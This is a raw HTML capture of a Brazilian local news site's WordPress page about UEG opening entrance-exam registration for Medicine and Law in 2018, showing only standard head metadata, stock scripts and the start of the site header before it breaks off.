

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/
body_size: 14804
content:
<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="pt-BR">
	<!-- BEGIN head -->
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://juacontecimentos.com.br/site/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UEG abre inscrições ao Vestibular para Medicina e Direito - Jornal Ultimos Acontecimentos</title>
	<link rel="canonical" href="https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UEG abre inscrições ao Vestibular para Medicina e Direito - Jornal Ultimos Acontecimentos" />
	<meta property="og:description" content="Começa nesta quarta-feira (24/7) o período de inscrições do Processo Seletivo para os cursos de Medicina e Direito da Universidade Estadual de Goiás (UEG). Os candidatos podem se inscrever no site www.estudeconosco.ueg.br até o dia 15 de agosto. A taxa de inscrição para o curso de Medicina é de R$ 280 e para o curso de Direito é" />
	<meta property="og:url" content="https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/" />
	<meta property="og:site_name" content="Jornal Ultimos Acontecimentos" />
	<meta property="article:publisher" content="https://www.facebook.com/jultimosacontecimentos/" />
	<meta property="article:published_time" content="2018-07-25T06:45:22+00:00" />
	<meta property="og:image" content="https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito.jpg" />
	<meta property="og:image:width" content="128" />
	<meta property="og:image:height" content="112" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Reginaldo Ribeiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Reginaldo Ribeiro" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#article","isPartOf":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/"},"author":{"name":"Reginaldo Ribeiro","@id":"https://juacontecimentos.com.br/site/#/schema/person/082a54e6d3fdd7a633291428521c9669"},"headline":"UEG abre inscrições ao Vestibular para Medicina e Direito","datePublished":"2018-07-25T06:45:22+00:00","mainEntityOfPage":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/"},"wordCount":315,"commentCount":0,"publisher":{"@id":"https://juacontecimentos.com.br/site/#organization"},"image":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#primaryimage"},"thumbnailUrl":"https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito.jpg","articleSection":["Brasil","Catalão","Destaque","Goiás"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/","url":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/","name":"UEG abre inscrições ao Vestibular para Medicina e Direito - Jornal Ultimos Acontecimentos","isPartOf":{"@id":"https://juacontecimentos.com.br/site/#website"},"primaryImageOfPage":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#primaryimage"},"image":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#primaryimage"},"thumbnailUrl":"https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito.jpg","datePublished":"2018-07-25T06:45:22+00:00","breadcrumb":{"@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#primaryimage","url":"https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito.jpg","contentUrl":"https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito.jpg","width":128,"height":112},{"@type":"BreadcrumbList","@id":"https://juacontecimentos.com.br/site/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://juacontecimentos.com.br/site/"},{"@type":"ListItem","position":2,"name":"Notícias","item":"https://juacontecimentos.com.br/site/noticias/"},{"@type":"ListItem","position":3,"name":"UEG abre inscrições ao Vestibular para Medicina e Direito"}]},{"@type":"WebSite","@id":"https://juacontecimentos.com.br/site/#website","url":"https://juacontecimentos.com.br/site/","name":"Jornal Ultimos Acontecimentos","description":"Catalão e região","publisher":{"@id":"https://juacontecimentos.com.br/site/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://juacontecimentos.com.br/site/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://juacontecimentos.com.br/site/#organization","name":"Jornal Ultimos Acontecimentos","url":"https://juacontecimentos.com.br/site/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://juacontecimentos.com.br/site/#/schema/logo/image/","url":"https://juacontecimentos.com.br/site/wp-content/uploads/2023/04/Logo_Site.png","contentUrl":"https://juacontecimentos.com.br/site/wp-content/uploads/2023/04/Logo_Site.png","width":2476,"height":530,"caption":"Jornal Ultimos Acontecimentos"},"image":{"@id":"https://juacontecimentos.com.br/site/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jultimosacontecimentos/"]},{"@type":"Person","@id":"https://juacontecimentos.com.br/site/#/schema/person/082a54e6d3fdd7a633291428521c9669","name":"Reginaldo Ribeiro","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://juacontecimentos.com.br/site/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c16c6837c3490270a74d888c2a845728f06bdde1f8761de1de1d1d1ef82d12f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c16c6837c3490270a74d888c2a845728f06bdde1f8761de1de1d1d1ef82d12f?s=96&d=mm&r=g","caption":"Reginaldo Ribeiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//oss.maxcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal Ultimos Acontecimentos &raquo;" href="https://juacontecimentos.com.br/site/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/juacontecimentos.com.br\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://juacontecimentos.com.br/site/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='orange-themes-fonts-css' href='//fonts.googleapis.com/css?family=Material+Icons%7CRoboto%3A300%2C400%2C600%2C700%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/material.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/weather-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/main-stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='otgrid-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/otgrid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ot-lightbox-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/ot-lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ot-responsive-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='ie-only-styles-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/css/ie-ancient.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dynamic-css-css' href='https://juacontecimentos.com.br/site/wp-admin/admin-ajax.php?action=orange_themes_dynamic_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ot = {"theme_name":"materialzine","theme_full_name":"Materialzine","adminUrl":"https:\/\/juacontecimentos.com.br\/site\/wp-admin\/admin-ajax.php","security":"c25e3f4509","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/juacontecimentos.com.br\/site\/wp-content\/themes\/ultimosacontecimentos\/images\/","cssUrl":"https:\/\/juacontecimentos.com.br\/site\/wp-content\/themes\/ultimosacontecimentos\/css\/","get_site_url":"https:\/\/juacontecimentos.com.br\/site","themeUrl":"https:\/\/juacontecimentos.com.br\/site\/wp-content\/themes\/ultimosacontecimentos","logo":"https:\/\/juacontecimentos.com.br\/site\/wp-content\/uploads\/2023\/04\/Logo_Site.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-admin/admin-ajax.php?action=orange_themes_dynamic_js&amp;ver=1" id="dynamic-scripts-js"></script>
<link rel="https://api.w.org/" href="https://juacontecimentos.com.br/site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://juacontecimentos.com.br/site/wp-json/wp/v2/posts/4926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://juacontecimentos.com.br/site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://juacontecimentos.com.br/site/?p=4926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://juacontecimentos.com.br/site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjuacontecimentos.com.br%2Fsite%2Fueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://juacontecimentos.com.br/site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjuacontecimentos.com.br%2Fsite%2Fueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />	
	<!-- END head -->
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
	</script>
    <script data-ad-client="ca-pub-8200112855375598" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	</head>
	<!-- BEGIN body -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132208012-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-132208012-1');
    </script>
	<body class="wp-singular post-template-default single single-post postid-4926 single-format-standard wp-theme-ultimosacontecimentos">
			
				<div class="hentry">
		<span class="entry-title" style="display: none;">UEG abre inscrições ao Vestibular para Medicina e Direito</span>
					<span class="vcard" style="display: none;">
				<span class="fn"><a href="" title="Posts by " rel="author">Reginaldo Ribeiro</a></span>
			</span>
							<span class="updated" style="display:none;">25 de julho de 2018</span>
			</div>


	<!-- BEGIN #boxed -->
	<div id="boxed" class="">

			<!-- BEGIN #header -->
			<header id="header"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

				<div class="header-top-block">

					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						
	
		<div class="header-breaking-news-block ot-breaking-news-body" data-breaking-timeout="4000" data-breaking-autostart="true">
			<strong>Últimas Notícias</strong>
			<div class="ot-breaking-news-controls">
				<button data-break-dir="left"><i class="fa fa-angle-left"></i></button>
				<button data-break-dir="right"><i class="fa fa-angle-right"></i></button>
			</div>
			<div class="header-breaking-news-block-frame ot-breaking-news-content">
				<div class="header-breaking-news-block-inner ot-breaking-news-content-wrap">
											                   <div class="item">
		                   	<a href="https://juacontecimentos.com.br/site/dengue-mata-e-se-alguem-que-voce-ama-for-a-proxima-vitima/">
		                   		<strong>DENGUE MATA: E se alguém que você ama for a próxima vitima?</strong>
		                   	</a>
		                   	<p></p>	
	               		</div>

											                   <div class="item">
		                   	<a href="https://juacontecimentos.com.br/site/cesuc-promove-12a-edicao-do-passeio-ciclistico/">
		                   		<strong>Cesuc promove 12ª edição do passeio ciclístico</strong>
		                   	</a>
		                   	<p>Aconteceu no último dia 20,  o tradicional Passeio Ciclístico do</p>	
	               		</div>

											                   <div class="item">
		                   	<a href="https://juacontecimentos.com.br/site/77a-festa-do-rosario-de-ouvidor/">
		                   		<strong>77ª Festa do Rosário de Ouvidor</strong>
		                   	</a>
		                   	<p></p>	
	               		</div>

											                   <div class="item">
		                   	<a href="https://juacontecimentos.com.br/site/carro-e-flagrado-trafegando-a-193-kmh-na-br-050/">
		                   		<strong>Carro é flagrado trafegando a 193 km/h na BR-050</strong>
		                   	</a>
		                   	<p>Um motorista foi flagrado dirigindo a 193 km/h na BR-050,</p>	
	               		</div>

					
				</div>
			</div>
		</div>

	

						
					<!-- END .wrapper -->
					</div>

				</div>

				<!-- BEGIN .wrapper -->
				<div class="wrapper">

					<div class="header-blocks">
					
